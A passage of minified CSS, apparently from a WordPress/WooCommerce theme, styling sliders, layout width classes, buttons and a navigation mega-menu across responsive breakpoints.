.slick-list{padding:0;transform:none!important;overflow:visible;width:100%}}.mobile-slider .slick-track{display:flex}@media (min-width:992px){.mobile-slider .slick-track{flex-wrap:wrap;justify-content:center;transform:none!important;width:100%!important}}.mobile-slider .slick-slide{height:inherit}@media (min-width:992px){.mobile-slider .slick-arrow{display:none!important}}.mobile-slider .slick-dots{display:none!important}@media (min-width:992px){.mobile-slider [class*="col-"]{margin-bottom:1.875rem}}@media (max-width:1199.98px){.mobile-slider [class*="col-"]{flex:0 0 auto}}.object-cover{width:100%;height:100%;object-fit:cover;font-family:"object-fit: cover;"}.position-abs{position:absolute;top:0;left:0;right:0;bottom:0}body{min-width:320px;overflow-x:hidden;margin:0!important;text-rendering:geometricPrecision;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-wrapper{min-width:320px;overflow:hidden}a{transition:.2s all ease-in-out}a:focus{outline:none}.btn:focus,.banner-content a:focus,.search-page .comment-form .form-submit .submit:focus,.woocommerce .button:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button:focus,.button.woocommerce-button:focus,.woocommerce-Address-title a.edit:focus,.woocommerce form.woocommerce-ResetPassword .button:focus,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:focus,.form-control:focus,.woocommerce .input-text:focus{box-shadow:none}.svg,.svg.img-fluid{width:100%;max-width:100%;background-size:cover;vertical-align:middle;background-position:center;background-repeat:no-repeat}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}html,body{width:100%;height:100%}.site-wrapper{margin:0 auto;min-height:100%;position:relative;align-items:stretch;flex-direction:column;min-width:320px;overflow:hidden}.site-content{flex-grow:1}.site-header,.site-content,.site-footer{flex-shrink:0}.post .comments-link{margin-left:.3125rem}.post .posted-on time+time{margin-left:.5rem}.hidden-title{position:absolute;top:-9999px;left:-9999px}.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white h6{color:#fff}.block-width-100{max-width:100%!important;width:100%!important}@media (min-width:1440px){.block-width-120xll{max-width:1200px}}@media (min-width:992px){.block-width-99{max-width:61.875rem}}@media (min-width:992px){.block-width-90{max-width:56.25rem}}@media (min-width:992px){.block-width-95{max-width:59.375rem}}@media (min-width:992px){.block-width-87{max-width:54.375rem}}@media (min-width:992px){.block-width-80{max-width:50rem}}@media (min-width:992px){.block-width-85{max-width:53.125rem}}@media (min-width:992px){.block-width-70{max-width:43.75rem}}@media (min-width:992px){.block-width-75{max-width:46.875rem}}@media (min-width:992px){.block-width-60{max-width:37.5rem}}@media (min-width:992px){.block-width-65{max-width:40.625rem}}@media (min-width:992px){.block-width-50{max-width:31.25rem}}@media (min-width:992px){.block-width-55{max-width:34.375rem}}@media (min-width:992px){.block-width-40{max-width:25rem}}@media (min-width:992px){.block-width-45{max-width:28.125rem}}@media (min-width:992px){.block-width-30{max-width:18.75rem}}@media (min-width:992px){.block-width-35{max-width:21.875rem}}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{visibility:hidden;position:absolute;top:100%;left:0;right:auto;border-top:1px solid #cdcdcd;padding:0;margin:0;list-style-type:none;z-index:101}.block-heading h2 small{display:block;font-size:1rem;font-weight:600;margin-bottom:2px}@media (min-width:1440px){.block-heading h2 small{margin-bottom:6px}}.section-title small{font-size:.875rem;color:#589187;font-weight:700;font-style:italic;font-family:"PT Serif",serif}.btn,.banner-content a,.search-page .comment-form .form-submit .submit,.woocommerce .button,.woocommerce a.button.alt,.woocommerce button.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button,.button.woocommerce-button,.woocommerce-Address-title a.edit,.woocommerce form.woocommerce-ResetPassword .button,.woocommerce #customer_login .form-row .woocommerce-form-login__submit{text-decoration:none;display:inline-block;border-radius:0;padding:1rem 2rem;font-size:.75rem;text-transform:uppercase;font-weight:700;line-height:1.25;border-color:transparent;transition:all .2s}.btn:focus,.banner-content a:focus,.search-page .comment-form .form-submit .submit:focus,.woocommerce .button:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button:focus,.button.woocommerce-button:focus,.woocommerce-Address-title a.edit:focus,.woocommerce form.woocommerce-ResetPassword .button:focus,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:focus{outline:none;box-shadow:none}.btn-tertiary{text-decoration:none;display:inline-block;border-radius:0;padding:1rem 2rem;font-size:.75rem;text-transform:uppercase;font-weight:700;line-height:1.25;border-color:transparent;transition:all .2s;background-color:transparent;color:#323232;padding:9px 16px;letter-spacing:1.2px;border:1px solid #323232}.btn-tertiary:focus{outline:none;box-shadow:none}@media (min-width:768px){.btn-tertiary{padding:12px 16px}}.btn-tertiary:hover{background-color:#d7d7d7}.btn-link,.info-box a{font-size:.875rem;text-transform:uppercase;font-weight:700;text-decoration:underline;color:#323232}@media (min-width:1440px){.btn-link,.info-box a{letter-spacing:1.7px}}.btn-link--primary,.info-box a{font-size:.875rem;text-transform:uppercase;font-weight:700;text-decoration:underline;color:#323232;color:#589187}@media (min-width:1440px){.btn-link--primary,.info-box a{letter-spacing:1.7px}}.btn-link--primary:hover,.info-box a:hover{color:#457169}.btn-arrow,.banner-content a,.info-box a{text-decoration:none;font-size:.75rem;letter-spacing:.6px}.btn-arrow:hover::after,.banner-content a:hover::after,.info-box a:hover::after{transform:translateX(7px)}.btn-arrow::after,.banner-content a::after,.info-box a::after{content:'\e913';font-family:'icomoon';font-size:14px;display:inline-block;margin-left:30px;position:relative;top:1px;font-weight:400;transition:all .2s ease-in-out}.navbar{padding:0}.navbar .navbar-nav .nav-link,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li>a,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li>a,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .navbar .navbar-nav a,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar .navbar-nav a,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar .navbar-nav a{color:#323232;padding-right:0;padding-left:0;display:inline-block;font-weight:600}.navbar .navbar-nav .nav-item.big-menu,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu{position:relative}@media (min-width:992px){.navbar .navbar-nav .nav-item.big-menu,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu{position:static}}@media (min-width:992px){.navbar .navbar-nav .nav-item.big-menu .dropdown-menu,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .dropdown-menu,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .dropdown-menu,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .dropdown-menu,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .dropdown-menu,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .dropdown-menu,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .dropdown-menu{display:none!important}}.navbar .navbar-nav .nav-item.big-menu>.nav-link::after,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu>.nav-link::after,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu>.nav-link::after,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu>.nav-link::after,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu>.nav-link::after,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu>.nav-link::after,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu>.nav-link::after,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu>a::after,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu>a::after,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .related.products .wc-tabs>li.big-menu>a::after,.single-product .navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs .related.products .wc-tabs>li.big-menu>a::after,.single-product div.product .related.products .navbar .navbar-nav .woocommerce-tabs .wc-tabs>li.big-menu>a::after,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu>a::after,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu>a::after,.navbar .navbar-nav .woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.big-menu>a::after,.single-product .navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.big-menu>a::after,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.active .nav-item.big-menu>a::after,.single-product div.product .related.products .wc-tabs>li.active .navbar .navbar-nav .nav-item.big-menu>a::after,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.active .wc-tabs>li.big-menu>a::after,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.active .wc-tabs>li.big-menu>a::after,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .related.products .wc-tabs>li.active .wc-tabs>li.big-menu>a::after,.navbar .navbar-nav .woocommerce .single-product div.product .woocommerce-tabs ul.tabs .related.products .wc-tabs>li.active li.big-menu>a::after,.single-product .navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs .related.products .wc-tabs>li.active li.big-menu>a::after,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav .related.products .wc-tabs>li.active li.big-menu>a::after,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav .related.products .wc-tabs>li.active li.big-menu>a::after,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active .nav-item.big-menu>a::after,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar .navbar-nav .nav-item.big-menu>a::after,.single-product div.product .related.products .navbar .navbar-nav .woocommerce-tabs .wc-tabs>li.active .wc-tabs>li.big-menu>a::after,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active .wc-tabs>li.big-menu>a::after,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.active .wc-tabs>li.big-menu>a::after,.navbar .navbar-nav .woocommerce .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active li.big-menu>a::after,.single-product .navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.active li.big-menu>a::after,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav .wc-tabs>li.active li.big-menu>a::after,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav .wc-tabs>li.active li.big-menu>a::after,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li .nav-item.big-menu>a::after,.woocommerce div.product .woocommerce-tabs ul.tabs li .navbar .navbar-nav .nav-item.big-menu>a::after,.single-product .woocommerce div.product .related.products .navbar .navbar-nav .woocommerce-tabs ul.tabs .wc-tabs>li.big-menu>a::after,.woocommerce .single-product div.product .related.products .navbar .navbar-nav .woocommerce-tabs ul.tabs .wc-tabs>li.big-menu>a::after,.navbar .navbar-nav .single-product .woocommerce div.product .woocommerce-tabs ul.tabs .wc-tabs>li.big-menu>a::after,.woocommerce .navbar .navbar-nav .single-product div.product .woocommerce-tabs ul.tabs .wc-tabs>li.big-menu>a::after,.single-product .woocommerce div.product .woocommerce-tabs .navbar .navbar-nav ul.tabs .wc-tabs>li.big-menu>a::after,.woocommerce .single-product div.product .woocommerce-tabs .navbar .navbar-nav ul.tabs .wc-tabs>li.big-menu>a::after,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu>a::after,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu>a::after{content:'';top:0rem;width:calc(100% + 1.5rem);height:100%;position:absolute;left:0;z-index:3}@media (min-width:992px){.navbar .navbar-nav .nav-item.big-menu .caret,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .caret,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .caret,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .caret,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .caret,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .caret,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .caret{display:none!important}}.navbar .navbar-nav .nav-item.big-menu .nav-box-toggler,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-toggler,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-toggler,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-toggler,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-toggler,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-toggler,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-toggler{display:inline-block;padding:.75rem;font-size:.75rem;transition:all .2s}.navbar .navbar-nav .nav-item.big-menu .nav-box-toggler.active,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-toggler.active,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-toggler.active,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-toggler.active,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-toggler.active,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-toggler.active,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-toggler.active,.navbar .navbar-nav .nav-item.big-menu .single-product div.product .related.products .wc-tabs>li.active a.nav-box-toggler,.single-product div.product .related.products .wc-tabs>li.active .navbar .navbar-nav .nav-item.big-menu a.nav-box-toggler,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .wc-tabs>li.active a.nav-box-toggler,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.active .wc-tabs>li.big-menu a.nav-box-toggler,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .wc-tabs>li.active a.nav-box-toggler,.single-product div.product .related.products .wc-tabs>li.active .navbar .navbar-nav .wc-tabs>li.big-menu a.nav-box-toggler,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .related.products .wc-tabs>li.active a.nav-box-toggler,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.active .woocommerce-tabs .wc-tabs>li.big-menu a.nav-box-toggler,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .related.products .wc-tabs>li.active a.nav-box-toggler,.navbar .navbar-nav .woocommerce .single-product div.product .woocommerce-tabs ul.tabs li.big-menu .related.products .wc-tabs>li.active a.nav-box-toggler,.single-product .navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .related.products .wc-tabs>li.active a.nav-box-toggler,.navbar .navbar-nav .woocommerce .single-product div.product .related.products .wc-tabs>li.active .woocommerce-tabs ul.tabs li.big-menu a.nav-box-toggler,.single-product .navbar .navbar-nav .woocommerce div.product .related.products .wc-tabs>li.active .woocommerce-tabs ul.tabs li.big-menu a.nav-box-toggler,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .related.products .wc-tabs>li.active a.nav-box-toggler,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .related.products .wc-tabs>li.active a.nav-box-toggler,.woocommerce .single-product div.product .related.products .wc-tabs>li.active .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu a.nav-box-toggler,.single-product .woocommerce div.product .related.products .wc-tabs>li.active .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu a.nav-box-toggler,.navbar .navbar-nav .nav-item.big-menu .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.nav-box-toggler,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar .navbar-nav .nav-item.big-menu a.nav-box-toggler,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .woocommerce-tabs .wc-tabs>li.active a.nav-box-toggler,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active .related.products .wc-tabs>li.big-menu a.nav-box-toggler,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .woocommerce-tabs .wc-tabs>li.active a.nav-box-toggler,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .wc-tabs>li.active a.nav-box-toggler,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.active .wc-tabs>li.big-menu a.nav-box-toggler,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .wc-tabs>li.active a.nav-box-toggler,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .navbar .navbar-nav .wc-tabs>li.big-menu a.nav-box-toggler,.navbar .navbar-nav .woocommerce .single-product div.product .woocommerce-tabs ul.tabs li.big-menu .wc-tabs>li.active a.nav-box-toggler,.single-product .navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .wc-tabs>li.active a.nav-box-toggler,.navbar .navbar-nav .woocommerce .single-product div.product .woocommerce-tabs .wc-tabs>li.active ul.tabs li.big-menu a.nav-box-toggler,.single-product .navbar .navbar-nav .woocommerce div.product .woocommerce-tabs .wc-tabs>li.active ul.tabs li.big-menu a.nav-box-toggler,.woocommerce .single-product div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .wc-tabs>li.active a.nav-box-toggler,.single-product .woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .wc-tabs>li.active a.nav-box-toggler,.woocommerce .single-product div.product .woocommerce-tabs .wc-tabs>li.active ul.tabs .navbar .navbar-nav li.big-menu a.nav-box-toggler,.single-product .woocommerce div.product .woocommerce-tabs .wc-tabs>li.active ul.tabs .navbar .navbar-nav li.big-menu a.nav-box-toggler{transform:rotate(180deg)}@media (max-width:991.98px){.navbar .navbar-nav .nav-item.big-menu .nav-box-toggler,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-toggler,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-toggler,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-toggler,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-toggler,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-toggler,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-toggler{position:absolute;top:5px;right:0;z-index:2;display:flex;font-size:.75rem;justify-content:center;align-items:center;height:30px;width:30px;background:rgba(50,50,50,.2);cursor:pointer;border-radius:5px}}.navbar .navbar-nav .nav-item.big-menu .nav-box-block,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block{display:none}@media (min-width:992px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block{background-color:#efefef;width:100vw;left:50%;transform:translateX(-50%);position:absolute;top:calc(100% - 5px)!important;z-index:1000;border-radius:0}}@media (max-width:991.98px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block{margin:10px 0;position:relative;z-index:5}}.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul{list-style:none;padding:0;display:flex;flex-wrap:wrap;margin:0 auto}@media (min-width:576px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul{max-width:540px}}@media (min-width:768px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul{max-width:720px}}@media (min-width:992px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul{border-radius:0;z-index:50;max-width:960px}}@media (min-width:1200px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul{padding:0;max-width:1140px}}.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul li,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul li,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul li,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul li,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul li,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul li,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul li{width:calc(50% - 10px);margin:5px;position:relative;overflow:hidden;background-color:#fff;font-size:.8125rem;padding:.5rem;box-shadow:0 0 10px 0 rgba(0,0,0,.25);text-align:center}@media (min-width:576px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul li,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul li,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul li,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul li,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul li,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul li,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul li{padding:.9375rem;font-size:.875rem;width:calc(50% - 30px);margin:.9375rem}}@media (min-width:768px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul li,.navbar .navbar-nav .single-product div.product .related.products .wc-tabs>li.big-menu .nav-box-block>ul li,.single-product div.product .related.products .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul li,.navbar .navbar-nav .single-product div.product .woocommerce-tabs .wc-tabs>li.big-menu .nav-box-block>ul li,.single-product div.product .woocommerce-tabs .navbar .navbar-nav .wc-tabs>li.big-menu .nav-box-block>ul li,.navbar .navbar-nav .woocommerce div.product .woocommerce-tabs ul.tabs li.big-menu .nav-box-block>ul li,.woocommerce div.product .woocommerce-tabs ul.tabs .navbar .navbar-nav li.big-menu .nav-box-block>ul li{width:calc(33% - 30px);margin:15px}}@media (min-width:992px){.navbar 